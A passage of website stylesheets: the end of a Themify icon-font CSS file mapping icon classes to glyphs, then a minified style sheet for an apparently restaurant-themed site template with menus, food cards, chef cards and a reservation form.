	content: "\e6cf";
}
.ti-vector:before {
	content: "\e6d0";
}
.ti-themify-logo:before {
	content: "\e6d1";
}
.ti-themify-favicon:before {
	content: "\e6d2";
}
.ti-themify-favicon-alt:before {
	content: "\e6d3";
}
.ti-support:before {
	content: "\e6d4";
}
.ti-stamp:before {
	content: "\e6d5";
}
.ti-split-v-alt:before {
	content: "\e6d6";
}
.ti-slice:before {
	content: "\e6d7";
}
.ti-shortcode:before {
	content: "\e6d8";
}
.ti-shift-right-alt:before {
	content: "\e6d9";
}
.ti-shift-left-alt:before {
	content: "\e6da";
}
.ti-ruler-alt-2:before {
	content: "\e6db";
}
.ti-receipt:before {
	content: "\e6dc";
}
.ti-pin2:before {
	content: "\e6dd";
}
.ti-pin-alt:before {
	content: "\e6de";
}
.ti-pencil-alt2:before {
	content: "\e6df";
}
.ti-palette:before {
	content: "\e6e0";
}
.ti-more:before {
	content: "\e6e1";
}
.ti-more-alt:before {
	content: "\e6e2";
}
.ti-microphone-alt:before {
	content: "\e6e3";
}
.ti-magnet:before {
	content: "\e6e4";
}
.ti-line-double:before {
	content: "\e6e5";
}
.ti-line-dotted:before {
	content: "\e6e6";
}
.ti-line-dashed:before {
	content: "\e6e7";
}
.ti-layout-width-full:before {
	content: "\e6e8";
}
.ti-layout-width-default:before {
	content: "\e6e9";
}
.ti-layout-width-default-alt:before {
	content: "\e6ea";
}
.ti-layout-tab:before {
	content: "\e6eb";
}
.ti-layout-tab-window:before {
	content: "\e6ec";
}
.ti-layout-tab-v:before {
	content: "\e6ed";
}
.ti-layout-tab-min:before {
	content: "\e6ee";
}
.ti-layout-slider:before {
	content: "\e6ef";
}
.ti-layout-slider-alt:before {
	content: "\e6f0";
}
.ti-layout-sidebar-right:before {
	content: "\e6f1";
}
.ti-layout-sidebar-none:before {
	content: "\e6f2";
}
.ti-layout-sidebar-left:before {
	content: "\e6f3";
}
.ti-layout-placeholder:before {
	content: "\e6f4";
}
.ti-layout-menu:before {
	content: "\e6f5";
}
.ti-layout-menu-v:before {
	content: "\e6f6";
}
.ti-layout-menu-separated:before {
	content: "\e6f7";
}
.ti-layout-menu-full:before {
	content: "\e6f8";
}
.ti-layout-media-right-alt:before {
	content: "\e6f9";
}
.ti-layout-media-right:before {
	content: "\e6fa";
}
.ti-layout-media-overlay:before {
	content: "\e6fb";
}
.ti-layout-media-overlay-alt:before {
	content: "\e6fc";
}
.ti-layout-media-overlay-alt-2:before {
	content: "\e6fd";
}
.ti-layout-media-left-alt:before {
	content: "\e6fe";
}
.ti-layout-media-left:before {
	content: "\e6ff";
}
.ti-layout-media-center-alt:before {
	content: "\e700";
}
.ti-layout-media-center:before {
	content: "\e701";
}
.ti-layout-list-thumb:before {
	content: "\e702";
}
.ti-layout-list-thumb-alt:before {
	content: "\e703";
}
.ti-layout-list-post:before {
	content: "\e704";
}
.ti-layout-list-large-image:before {
	content: "\e705";
}
.ti-layout-line-solid:before {
	content: "\e706";
}
.ti-layout-grid4:before {
	content: "\e707";
}
.ti-layout-grid3:before {
	content: "\e708";
}
.ti-layout-grid2:before {
	content: "\e709";
}
.ti-layout-grid2-thumb:before {
	content: "\e70a";
}
.ti-layout-cta-right:before {
	content: "\e70b";
}
.ti-layout-cta-left:before {
	content: "\e70c";
}
.ti-layout-cta-center:before {
	content: "\e70d";
}
.ti-layout-cta-btn-right:before {
	content: "\e70e";
}
.ti-layout-cta-btn-left:before {
	content: "\e70f";
}
.ti-layout-column4:before {
	content: "\e710";
}
.ti-layout-column3:before {
	content: "\e711";
}
.ti-layout-column2:before {
	content: "\e712";
}
.ti-layout-accordion-separated:before {
	content: "\e713";
}
.ti-layout-accordion-merged:before {
	content: "\e714";
}
.ti-layout-accordion-list:before {
	content: "\e715";
}
.ti-ink-pen:before {
	content: "\e716";
}
.ti-info-alt:before {
	content: "\e717";
}
.ti-help-alt:before {
	content: "\e718";
}
.ti-headphone-alt:before {
	content: "\e719";
}
.ti-hand-point-up:before {
	content: "\e71a";
}
.ti-hand-point-right:before {
	content: "\e71b";
}
.ti-hand-point-left:before {
	content: "\e71c";
}
.ti-hand-point-down:before {
	content: "\e71d";
}
.ti-gallery:before {
	content: "\e71e";
}
.ti-face-smile:before {
	content: "\e71f";
}
.ti-face-sad:before {
	content: "\e720";
}
.ti-credit-card:before {
	content: "\e721";
}
.ti-control-skip-forward:before {
	content: "\e722";
}
.ti-control-skip-backward:before {
	content: "\e723";
}
.ti-control-record:before {
	content: "\e724";
}
.ti-control-eject:before {
	content: "\e725";
}
.ti-comments-smiley:before {
	content: "\e726";
}
.ti-brush-alt:before {
	content: "\e727";
}
.ti-youtube:before {
	content: "\e728";
}
.ti-vimeo:before {
	content: "\e729";
}
.ti-twitter:before {
	content: "\e72a";
}
.ti-time:before {
	content: "\e72b";
}
.ti-tumblr:before {
	content: "\e72c";
}
.ti-skype:before {
	content: "\e72d";
}
.ti-share:before {
	content: "\e72e";
}
.ti-share-alt:before {
	content: "\e72f";
}
.ti-rocket:before {
	content: "\e730";
}
.ti-pinterest:before {
	content: "\e731";
}
.ti-new-window:before {
	content: "\e732";
}
.ti-microsoft:before {
	content: "\e733";
}
.ti-list-ol:before {
	content: "\e734";
}
.ti-linkedin:before {
	content: "\e735";
}
.ti-layout-sidebar-2:before {
	content: "\e736";
}
.ti-layout-grid4-alt:before {
	content: "\e737";
}
.ti-layout-grid3-alt:before {
	content: "\e738";
}
.ti-layout-grid2-alt:before {
	content: "\e739";
}
.ti-layout-column4-alt:before {
	content: "\e73a";
}
.ti-layout-column3-alt:before {
	content: "\e73b";
}
.ti-layout-column2-alt:before {
	content: "\e73c";
}
.ti-instagram:before {
	content: "\e73d";
}
.ti-google:before {
	content: "\e73e";
}
.ti-github:before {
	content: "\e73f";
}
.ti-flickr:before {
	content: "\e740";
}
.ti-facebook:before {
	content: "\e741";
}
.ti-dropbox:before {
	content: "\e742";
}
.ti-dribbble:before {
	content: "\e743";
}
.ti-apple:before {
	content: "\e744";
}
.ti-android:before {
	content: "\e745";
}
.ti-save:before {
	content: "\e746";
}
.ti-save-alt:before {
	content: "\e747";
}
.ti-yahoo:before {
	content: "\e748";
}
.ti-wordpress:before {
	content: "\e749";
}
.ti-vimeo-alt:before {
	content: "\e74a";
}
.ti-twitter-alt:before {
	content: "\e74b";
}
.ti-tumblr-alt:before {
	content: "\e74c";
}
.ti-trello:before {
	content: "\e74d";
}
.ti-stack-overflow:before {
	content: "\e74e";
}
.ti-soundcloud:before {
	content: "\e74f";
}
.ti-sharethis:before {
	content: "\e750";
}
.ti-sharethis-alt:before {
	content: "\e751";
}
.ti-reddit:before {
	content: "\e752";
}
.ti-pinterest-alt:before {
	content: "\e753";
}
.ti-microsoft-alt:before {
	content: "\e754";
}
.ti-linux:before {
	content: "\e755";
}
.ti-jsfiddle:before {
	content: "\e756";
}
.ti-joomla:before {
	content: "\e757";
}
.ti-html5:before {
	content: "\e758";
}
.ti-flickr-alt:before {
	content: "\e759";
}
.ti-email:before {
	content: "\e75a";
}
.ti-drupal:before {
	content: "\e75b";
}
.ti-dropbox-alt:before {
	content: "\e75c";
}
.ti-css3:before {
	content: "\e75d";
}
.ti-rss:before {
	content: "\e75e";
}
.ti-rss-alt:before {
	content: "\e75f";
}
</file>
<file: css/style.css>
@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,600");@import url("https://fonts.googleapis.com/css?family=Josefin+Sans:400,600,700");body{color:#888;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:400;line-height:1.8}ul{list-style-type:none;margin:0;padding:0}a:hover{text-decoration:none}button{cursor:pointer}button:focus{outline:0 !important;box-shadow:none !important}h1,h2,h3,h4,h5,h6{font-family:"Josefin Sans",sans-serif;color:#2f2d4e;line-height:1.2}h1,.h1{font-size:70px}h2,.h2{font-weight:600;font-size:26px}@media (min-width: 1200px){h2,.h2{font-size:50px}}h3,.h3{font-size:24px;font-weight:600}@media (max-width: 1000px){h3,.h3{font-size:19px}}h4,.h4{font-size:24px;font-weight:600}@media (max-width: 450px){h4,.h4{font-size:19px}}.primary-text{color:#e22104}.mb-75px{margin-bottom:35px}@media (min-width: 992px){.mb-75px{margin-bottom:75px}}.bg-lightGray{background:#fff8f7}.section-margin{margin:65px 0}@media (min-width: 992px){.section-margin{margin:130px 0}}@media (min-width: 1200px){.pb-xl-70{padding-bottom:70px}}@media (min-width: 992px){.mb-lg-100{margin-bottom:100px}}.section-padding{padding:65px 0}@media (min-width: 992px){.section-padding{padding:130px 0}}.header_area{transition:background 0.4s, all 0.3s linear}.header_area .navbar-right{min-width:200px;text-align:right}@media (max-width: 991px){.header_area .navbar-right{margin:20px 0}}.header_area .navbar-brand{margin-right:30px;padding:0}.header_area .navbar-social{min-width:95px;float:right}.header_area .navbar-social li{margin-right:12px}.header_area .navbar-social li i,.header_area .navbar-social li span{font-size:13px}.header_area .navbar-social li:last-child{margin-right:0}.header_area .navbar-social li a:hover i,.header_area .navbar-social li span{color:#e22104}.header_area .menu_nav{width:100%}.header_area .navbar{background:transparent;border:0px;border-radius:0px;width:100%;padding-top:0;padding-bottom:0}.header_area .navbar .nav-right{min-width:200px}.header_area .navbar .nav .nav-item{margin-right:35px}.header_area .navbar .nav .nav-item .nav-link{font-family:"Open Sans",sans-serif;color:#2f2d4e;text-transform:capitalize;font-size:14px;font-weight:400;padding:33px 0;display:inline-block}.header_area .navbar .nav .nav-item .nav-link:after{display:none}.header_area .navbar .nav .nav-item:hover .nav-link,.header_area .navbar .nav .nav-item.active .nav-link{color:#e22104;opacity:1}.header_area .navbar .nav .nav-item.submenu{position:relative}.header_area .navbar .nav .nav-item.submenu ul{border:none;padding:0px;border-radius:0px;box-shadow:none;margin:0px;background:#fff}@media (min-width: 992px){.header_area .navbar .nav .nav-item.submenu ul{position:absolute;top:120%;left:0px;min-width:200px;text-align:left;opacity:0;transition:all 300ms ease-in;visibility:hidden;display:block;border:none;padding:0px;border-radius:0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.4)}}.header_area .navbar .nav .nav-item.submenu ul:before{content:"";width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;border-color:#eeeeee transparent transparent transparent;position:absolute;right:24px;top:45px;z-index:3;opacity:0;transition:all 400ms linear}.header_area .navbar .nav .nav-item.submenu ul .nav-item{display:block;float:none;margin-right:0px;border-bottom:1px solid #ededed;margin-left:0px;transition:all 0.4s linear}.header_area .navbar .nav .nav-item.submenu ul .nav-item .nav-link{line-height:45px;color:#e22104 !important;padding:0px 30px;transition:all 150ms linear;display:block;margin-right:0px}.header_area .navbar .nav .nav-item.submenu ul .nav-item:last-child{border-bottom:none}.header_area .navbar .nav .nav-item.submenu ul .nav-item:hover .nav-link{background-color:#e22104;color:#fff !important}@media (min-width: 992px){.header_area .navbar .nav .nav-item.submenu:hover ul{visibility:visible;opacity:1;top:100%}}.header_area .navbar .nav .nav-item.submenu:hover ul .nav-item{margin-top:0px}.header_area .navbar .nav .nav-item:last-child{margin-right:0px}.header_area .navbar .search{font-size:12px;line-height:60px;display:inline-block;margin-left:80px}.header_area .navbar .search i{font-weight:600}.header_area.navbar_fixed .main_menu{position:fixed;width:100%;top:-70px;left:0;right:0;z-index:99;transform:translateY(70px);transition:transform 500ms ease, background 500ms ease;-webkit-transition:transform 500ms ease, background 500ms ease;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.1)}.header_area.navbar_fixed .main_menu .navbar{background:#7676ff}.header_area.navbar_fixed .main_menu .navbar .nav .nav-item .nav-link{line-height:20px}.header_area.navbar_fixed .main_menu .navbar .nav .nav-item:hover .nav-link,.header_area.navbar_fixed .main_menu .navbar .nav .nav-item.active .nav-link{color:#fff}@media (min-width: 992px){.header_area.white_menu .navbar .navbar-brand img{display:none}.header_area.white_menu .navbar .navbar-brand img+img{display:inline-block}}@media (max-width: 991px){.header_area.white_menu .navbar .navbar-brand img{display:inline-block}.header_area.white_menu .navbar .navbar-brand img+img{display:none}}.header_area.white_menu .navbar .nav .nav-item .nav-link{color:#fff}.header_area.white_menu.navbar_fixed .main_menu .navbar .navbar-brand img{display:inline-block}.header_area.white_menu.navbar_fixed .main_menu .navbar .navbar-brand img+img{display:none}.header_area.white_menu.navbar_fixed .main_menu .navbar .nav .nav-item .nav-link{line-height:70px}.top_menu{background:#ec9d5f}.top_menu .float-left a{line-height:40px;display:inline-block;color:#fff;text-transform:uppercase;font-size:12px;margin-right:50px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.top_menu .float-left a:last-child{margin-right:0px}.top_menu .float-right .pur_btn{color:#fff;line-height:40px;display:block;padding:0px 40px;font-weight:500;font-size:12px}@media (max-width: 1619px){.header_area .navbar .search{margin-left:40px}}@media (max-width: 1199px){.header_area .navbar .nav .nav-item{margin-right:28px}.home_banner_area .banner_inner{padding:100px 0px}.header_area .navbar .tickets_btn{margin-left:40px}.home_banner_area .banner_inner .banner_content h2 br{display:none;font-size:36px}.home_banner_area .banner_inner .banner_content h2{font-size:36px;line-height:45px}}@media (max-width: 991px){.navbar-toggler{border:none;border-radius:0px;padding:0px;cursor:pointer;margin-top:27px;margin-bottom:23px}.header_area .navbar{background:#d1cff4}.header_area .navbar .nav-item.active .nav-link{color:#e22104 !important}.navbar-toggler[aria-expanded="false"] span:nth-child(2){opacity:1}.navbar-toggler[aria-expanded="true"] span:nth-child(2){opacity:0}.navbar-toggler[aria-expanded="true"] span:first-child{transform:rotate(-45deg);position:relative;top:7.5px}.navbar-toggler[aria-expanded="true"] span:last-child{transform:rotate(45deg);bottom:6px;position:relative}.navbar-toggler span{display:block;width:25px;height:3px;background:#e22104;margin:auto;margin-bottom:4px;transition:all 400ms linear;cursor:pointer}.navbar .container{padding-left:15px;padding-right:15px}.nav{padding:0px 0px}.header_top .nav{padding:0px}.header_area .navbar .nav .nav-item .nav-link{padding:12px 0;margin-right:0px;display:block;border-bottom:1px solid #ededed33;border-radius:0px}.header_area .navbar .search{margin-left:0px}.header_area .navbar-collapse{max-height:340px;overflow-y:scroll}.header_area .navbar .nav .nav-item.submenu ul .nav-item .nav-link{padding:0px 15px}.header_area .navbar .nav .nav-item{margin-right:0px}.home_banner_area .banner_inner .banner_content .banner_map_img{display:none}.header_area.navbar_fixed .main_menu .navbar .nav .nav-item .nav-link{line-height:40px}.header_area.white_menu.navbar_fixed .main_menu .navbar .nav .nav-item .nav-link{line-height:40px}.header_area.white_menu .navbar .nav .nav-item .nav-link{color:#222}.categories_post img{width:100%}.categories_post{max-width:360px;margin:0 auto}.blog_categorie_area .col-lg-4{margin-top:30px}.blog_area{padding-bottom:80px}.single-post-area .blog_right_sidebar{margin-top:30px}.contact_info{margin-bottom:50px}.home_banner_area .donation_inner{margin-bottom:-30px}.home_banner_area .dontation_item{max-width:350px;margin:auto}.footer_area .col-sm-6{margin-bottom:30px}.footer_area .footer_inner{margin-bottom:-30px}.news_widget{padding-left:0px}.home_banner_area .banner_inner .home_left_img{display:none}.header_area .navbar .tickets_btn{display:none}.home_banner_area .banner_inner{padding:70px 0px 100px 0px}.left_side_text{margin-bottom:50px}.price_item{max-width:360px;margin:0px auto 30px}.price_inner{margin-bottom:-30px}}@media (max-width: 767px){.home_banner_area{min-height:500px}.home_banner_area .banner_inner{min-height:500px}.home_banner_area .banner_inner .banner_content{margin-top:0px}.blog_banner .banner_inner .blog_b_text h2{font-size:40px;line-height:50px}.blog_info.text-right{text-align:left !important;margin-bottom:10px}.home_banner_area .banner_inner .banner_content h3{font-size:30px}.home_banner_area .banner_inner .banner_content p br{display:none}.home_banner_area .banner_inner .banner_content h3 span{line-height:45px;padding-bottom:0px;padding-top:0px}.footer-bottom{text-align:center}.footer-bottom .footer-social{text-align:center;margin-top:15px}.made_life_inner .nav.nav-tabs li{flex:0 0 50%;max-width:50%;margin-bottom:15px}.made_life_inner .nav.nav-tabs{margin-bottom:-15px}.made_life_area.made_white .left_side_text{margin-bottom:0px;margin-top:30px}}@media (max-width: 575px){.top_menu{display:none}.home_banner_area .banner_inner .banner_content h2{font-size:28px;line-height:38px}.home_banner_area{min-height:450px}.home_banner_area .banner_inner{min-height:450px}.blog_banner .banner_inner .blog_b_text{margin-top:0px}.home_banner_area .banner_inner .banner_content img{display:none}.home_banner_area .banner_inner .banner_content h5{margin-top:0px}.p_120{padding-top:70px;padding-bottom:70px}.main_title h2{font-size:25px}.sample-text-area{padding:70px 0 70px 0}.generic-blockquote{padding:30px 15px 30px 30px}.blog_details h2{font-size:20px;line-height:30px}.blog_banner .banner_inner .blog_b_text h2{font-size:28px;line-height:38px}.footer-area{padding:70px 0px}.pad_top{padding-top:70px}.pad_btm{padding-bottom:70px}}@media (max-width: 480px){.header_area .navbar-collapse{max-height:250px}.home_banner_area .banner_inner .banner_content{padding:30px 15px;margin-top:0px}.banner_content .white_btn{display:block}.home_banner_area .banner_inner .banner_content h3{font-size:24px}.banner_area .banner_inner .banner_content h2{font-size:32px}.comments-area .thumb{margin-right:10px}.testi_item .media .d-flex{padding-right:0px}.testi_item .media .d-flex img{width:auto;margin-bottom:15px}.testi_item .media{display:block}.banner_btn{margin-bottom:20px}}.hero-left{padding:10px;text-align:center;margin-top:50px;margin-bottom:50px}@media (min-width: 576px){.hero-left{text-align:left;margin-top:0;margin-bottom:0;width:50%;float:left;padding-left:7%;padding-top:10%}}@media (min-width: 1400px){.hero-left{padding-left:18%}}@media (min-width: 1840px){.hero-left{padding-left:21%}}.hero-title{font-size:35px;font-weight:600;margin-bottom:25px;line-height:0.929}@media (min-width: 840px){.hero-title{margin-bottom:50px}}@media (min-width: 991px){.hero-title{font-size:50px}}@media (min-width: 1140px){.hero-title{font-size:70px}}.hero-info{padding-top:60px}@media (min-width: 1420px){.hero-info{padding-top:140px}}.hero-info li{text-align:center;padding-right:15px;padding-left:15px;margin-bottom:10px}@media (min-width: 850px){.hero-info li{float:left;border-right:1px solid #eeeeee;margin-bottom:0}}@media (min-width: 1200px){.hero-info li{padding-right:35px;padding-left:35px}}.hero-info li:first-child{padding-left:0}.hero-info li:last-child{border-right:0;padding-right:0}.hero-info h4{font-size:18px;margin-top:15px}.hero-info::after{content:"";display:block;clear:both;display:table}.hero-banner__video{background:url(../img/home/play-icon.png) left center no-repeat;margin-left:15px;padding:12px 5px 12px 45px !important;font-size:14px;font-weight:600;color:#2f2d4e}@media (min-width: 800px){.hero-banner__video{margin-left:35px}}.hero-banner__video img{margin-right:7px}@media (min-width: 576px){.hero-right{width:43%;float:left}}.hero-wrapper{position:relative}.hero-wrapper .social-icons{position:absolute;top:43%;transform:translateY(-50%);left:25px}@media (min-width: 1400px){.hero-wrapper .social-icons{left:75px}}.hero-wrapper .social-icons li{margin-bottom:35px}.hero-wrapper .social-icons li:last-child{margin-bottom:0}.hero-wrapper .social-icons i,.hero-wrapper .social-icons span{font-size:20px;color:#2f2d4e}.hero-wrapper .social-icons a:hover i,.hero-wrapper .social-icons a:hover span{color:#e22104}.hero-wrapper::after{content:"";display:block;clear:both;display:table}.hero-carousel{position:relative}.hero-carousel .owl-dots{position:absolute;top:50%;right:15px;margin:0;transform:translateY(-50%)}@media (min-width: 576px){.hero-carousel .owl-dots{right:-25px}}@media (min-width: 992px){.hero-carousel .owl-dots{right:-65px}}.hero-carousel .owl-dots .owl-dot{display:block}.hero-carousel .owl-dots .owl-dot span{width:10px;height:10px;margin:7px 7px;background:#d2d2d2}.hero-carousel .owl-dots .owl-dot.active span{margin-left:9px;width:5px;height:5px;background-color:#e51002;position:relative}.hero-carousel .owl-dots .owl-dot.active span::after{content:"";display:block;width:15px;height:15px;border-radius:50%;position:absolute;top:-5px;left:-5px;border:2px solid #e51002}.hero-banner-sm .hero-title{font-size:30px;margin-bottom:15px}@media (min-width: 1000px){.hero-banner-sm .hero-title{font-size:60px}}.hero-banner-sm .hero-info{padding-top:20px}@media (min-width: 1000px){.hero-banner-sm .hero-info{padding-top:40px}}.hero-banner-sm .hero-left{padding-top:7%}.hero-banner-sm .hero-right .owl-carousel{max-height:600px;overflow:hidden}@media (min-width: 575px){.hero-banner-sm .hero-right{width:50%}}.banner-breadcrumb{display:inline-block}.banner-breadcrumb .breadcrumb{background:transparent;padding:0}.banner-breadcrumb .breadcrumb-item{padding:.1rem}.banner-breadcrumb .breadcrumb-item a{text-transform:capitalize;color:#fff}.banner-breadcrumb .breadcrumb-item+.breadcrumb-item::before{color:#fff;padding-left:.2rem;padding-right:.4rem}.banner-breadcrumb .breadcrumb-item.active{color:#fff}.section-intro{max-width:460px}.section-intro .intro-title{display:inline-block;font-size:24px;color:#e22104;padding-right:115px;position:relative;margin-bottom:15px}.section-intro .intro-title::after{content:"";display:block;height:1px;min-width:100px;background-color:#3a414e;position:absolute;top:50%;right:0;transform:translateY(-50%)}.featured-item{background:#fff8f7;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.featured-item a{display:inline-block}.featured-item h3{margin-bottom:0}.featured-item p{margin-bottom:10px}.featured-item .item-body{padding:30px}.featured-item:hover{box-shadow:0px 10px 20px 0px rgba(8,6,89,0.1)}.featured-item:hover .item-body{background:#fff}.price-tag{font-family:"Open Sans",sans-serif;color:#e22104}.rating-star li{display:inline-block;margin-right:2px}.rating-star li:last-child{margin-right:0}.rating-star li i,.rating-star li span{font-size:11px;color:#ffbe0f}.featured-carousel{position:relative}.featured-carousel .owl-stage-outer{padding-bottom:30px}.featured-carousel .owl-nav i,.featured-carousel .owl-nav span{font-size:40px;color:#efefef}@media (min-width: 1240px){.featured-carousel .owl-nav i,.featured-carousel .owl-nav span{font-size:80px}}.featured-carousel .owl-nav button{padding:0;margin:0;opacity:1 !important}.featured-carousel .owl-nav button i,.featured-carousel .owl-nav button span{color:#fea295}.featured-carousel .owl-nav button:hover{background:transparent !important}.featured-carousel .owl-nav button.disabled{cursor:not-allowed}.featured-carousel .owl-nav button.disabled i,.featured-carousel .owl-nav button.disabled span{color:#efefef}.featured-carousel .owl-nav .owl-prev{position:absolute;top:24%;left:-15px}@media (min-width: 1240px){.featured-carousel .owl-nav .owl-prev{left:-85px}}.featured-carousel .owl-nav .owl-next{position:absolute;top:24%;right:-15px}@media (min-width: 1240px){.featured-carousel .owl-nav .owl-next{right:-85px}}.img-styleBox{position:relative}.img-styleBox .styleBox-img2{position:absolute;bottom:-70px;right:-15px}.offer-card{background:#e22104;color:#fff;text-align:center;padding:45px 20px;box-shadow:-13px 2px 20px 0px rgba(8,6,89,0.2)}@media (min-width: 992px){.offer-card{padding:80px 20px}}.offer-card h3{font-size:20px;text-transform:capitalize;color:#fff;margin-bottom:10px}@media (min-width: 992px){.offer-card h3{font-size:40px;margin-bottom:25px}}.offer-card h2{font-size:30px;text-transform:uppercase;color:#fff;margin-bottom:15px}@media (min-width: 992px){.offer-card h2{font-size:60px;margin-bottom:25px}}.offer-card .button{border:1px solid #fff}@media (min-width: 576px){.offer-card-position{position:relative;left:-110px;top:70px;margin-bottom:70px}}.food-card{background:#fff8f7;padding:20px 10px 20px 10px;margin-bottom:20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}@media (min-width: 600px){.food-card{padding:30px 40px 30px 40px}}.food-card p{margin:0}.food-card .price-tag{font-size:20px}.food-card-title{position:relative;margin-bottom:5px}.food-card-title>*{margin:0}.food-card-title::after{content:"";display:block;position:absolute;left:0;top:40%;width:100%;height:1px;background-color:#363636}.food-card-title h4{background:#fff8f7;z-index:1;padding-right:10px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.food-card-title h3{background:#fff8f7;z-index:1;padding-left:10px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.food-card-title .price-tag{z-index:1}.food-card:hover{background:#fff;box-shadow:0px 10px 20px 0px rgba(8,6,89,0.1)}.food-card:hover .food-card-title h3,.food-card:hover .food-card-title h4{background:#fff}.cta-area{background:url(../img/home/cta-bg.png) left center no-repeat;background-size:cover;position:relative;z-index:1;padding:80px 0 70px 0}@media (min-width: 1200px){.cta-area{padding:120px 0 130px 0}}.cta-area::after{content:"";display:block;width:100%;height:100%;background:rgba(2,1,15,0.7);position:absolute;top:0;left:0;z-index:-1}.cta-area p{font-size:20px;color:#fff}.cta-area h2{color:#fff;font-size:30px}.cta-area .button{margin-top:35px}.chef-card{position:relative;overflow:hidden}.chef-card .chef-footer{position:absolute;width:94.5%;bottom:10px;left:50%;background:#fff;transform:translateX(-50%);text-align:center;padding:20px 5px 10px 5px;z-index:10}.chef-card h4{margin-bottom:0}.chef-card p{color:#777;margin-bottom:0}.chef-card .chef-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(2,1,15,0.5);transform:translateY(-50%);opacity:0;z-index:-1;transition:all .6s ease}.chef-card .chef-overlay .social-icons{position:absolute;right:20px;top:45%;transform:translateY(-50%)}.chef-card .chef-overlay .social-icons i,.chef-card .chef-overlay .social-icons span{font-size:13px;color:#fff}.chef-card .chef-overlay .social-icons li{margin-bottom:4px}.chef-card .chef-overlay .social-icons li a:hover i,.chef-card .chef-overlay .social-icons li a:hover span{color:#e22104}.chef-card:hover .chef-overlay{transform:translateY(0);opacity:1;z-index:1}.card-blog{background:#fff8f7;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.blog-body{padding:18px}@media (min-width: 1000px){.blog-body{padding:30px}}.blog-info{margin-bottom:10px}.blog-info li{font-size:14px;color:#999999;float:left}.blog-info li a{color:#999999}.blog-info li::after{content:"/";padding-right:4px;padding-left:4px}.blog-info li:last-child::after{display:none}.blog-info::after{content:"";display:block;clear:both;display:table}.card-blog:hover{background:#fff;box-shadow:0px 10px 20px 0px rgba(8,6,89,0.1)}.search-wrapper{background:url(../img/home/reservation-bg.png) left center no-repeat;background-size:cover;padding:30px 10px;text-align:center;position:relative;z-index:1}.search-wrapper::after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(2,1,15,0.5);z-index:-1}@media (min-width: 600px){.search-wrapper{padding:60px 30px}}.search-wrapper h3{margin-bottom:25px;color:#fff}@media (min-width: 600px){.search-wrapper h3{margin-bottom:40px}}.form-group-position{position:absolute;width:100%;text-align:center;bottom:-22px;left:50%;transform:translateX(-50%)}.search-form .form-group{margin-bottom:15px}.search-form .form-group:last-child{margin-bottom:0}.search-form .nice-select{width:100%;height:50px;line-height:50px;border:0;border-radius:0;margin-bottom:20px;font-size:14px;color:#999999}.search-form .nice-select:after{right:25px}.search-form .form-control{font-size:14px;color:#999999;padding-left:20px;border:0;height:50px;border-radius:0}.search-form .form-control::placeholder{color:#999999}.search-form .form-control:focus{outline:0;box-shadow:none}.search-form .input-group-append .input-group-text{border:0;padding-right:20px;border-radius:0;background:#fff}.search-form .input-group-append i,.search-form .input-group-append span{font-size:15px;color:#bfbfbf}.search-form .button{padding:12px 40px;box-shadow:-5px 8px 20px 0px rgba(229,16,2,0.15)}.search-form::placeholder{color:#999999}.contact-info{margin-bottom:12px}.contact-info__icon{margin-right:20px}.contact-info__icon i,.contact-info__icon span{color:#8f9195;font-size:27px}.contact-info .media-body h3{font-size:16px;margin-bottom:0}.contact-info .media-body h3 a{color:#2f2d4e}.contact-info .media-body p{color:#999999}.contact-title{font-size:27px;font-weight:600;margin-bottom:20px}.form-contact label{color:#e22104;font-size:14px}.form-contact .form-group{margin-bottom:30px}.form-contact .form-control{border:1px solid #f0e9ff;border-radius:5px;height:48px;padding-left:18px;font-size:13px;background:transparent}.form-contact .form-control:focus{outline:0;box-shadow:none}.form-contact .form-control::placeholder{font-weight:300;color:#999999}.form-contact textarea{border-radius:12px;height:100% !important}.l_blog_item .l_blog_text .date{margin-top:24px;margin-bottom:15px}.l_blog_item .l_blog_text .date a{font-size:12px}.l_blog_item .l_blog_text h4{font-size:18px;color:#2f2d4e;border-bottom:1px solid #eeeeee;margin-bottom:0px;padding-bottom:20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.l_blog_item .l_blog_text h4:hover{color:#e22104}.l_blog_item .l_blog_text p{margin-bottom:0px;padding-top:20px}.causes_slider .owl-dots{text-align:center;margin-top:80px}.causes_slider .owl-dots .owl-dot{height:14px;width:14px;background:#eeeeee;display:inline-block;margin-right:7px}.causes_slider .owl-dots .owl-dot:last-child{margin-right:0px}.causes_slider .owl-dots .owl-dot.active{background:#e22104}.causes_item{background:#fff}.causes_item .causes_img{position:relative}.causes_item .causes_img .c_parcent{position:absolute;bottom:0px;width:100%;left:0px;height:3px;background:rgba(255,255,255,0.5)}.causes_item .causes_img .c_parcent span{width:70%;height:3px;background:#e22104;position:absolute;left:0px;bottom:0px}.causes_item .causes_img .c_parcent span:before{content:"75%";position:absolute;right:-10px;bottom:0px;background:#e22104;color:#fff;padding:0px 5px}.causes_item .causes_text{padding:30px 35px 40px 30px}.causes_item .causes_text h4{color:#2f2d4e;font-size:18px;font-weight:600;margin-bottom:15px;cursor:pointer}.causes_item .causes_text h4:hover{color:#e22104}.causes_item .causes_text p{font-size:14px;line-height:24px;font-weight:300;margin-bottom:0px}.causes_item .causes_bottom a{width:50%;border:1px solid #e22104;text-align:center;float:left;line-height:50px;background:#e22104;color:#fff;font-size:14px;font-weight:500}.causes_item .causes_bottom 